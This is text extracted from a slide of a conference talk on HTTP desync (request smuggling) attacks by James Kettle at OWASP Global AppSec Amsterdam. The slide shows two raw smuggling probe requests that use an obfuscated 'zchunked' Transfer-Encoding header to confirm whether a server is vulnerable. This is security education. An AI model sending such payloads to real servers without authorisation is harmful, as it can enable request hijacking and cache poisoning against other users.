 Global AppSec
Amsterdam
by OWASP Foundation
Confirming desync
Detect
Confirm
Explore
Store
Attack
POST /search HTTP/1.1
Content-Length: 51
Transfer-Encoding: zchunked
11
=x&q=smuggling&x=
0
GET /404 HTTP/1.1
X: XPOST /search HTTP/1.1
Host: example.com
…
POST /search HTTP/1.1
Content-Length: 4
Transfer-Encoding: zchunked
96
GET /404 HTTP/1.1
X: X=1&q=smugging&x=
Host: example.com
Content-Length: 100
x=
0
POST /search HTTP/1.1
Host: example.com
Triggers 404 if vulnerable
HTTP Desync Attacks:
Smashing Into The Cell Next Door
- James Kettle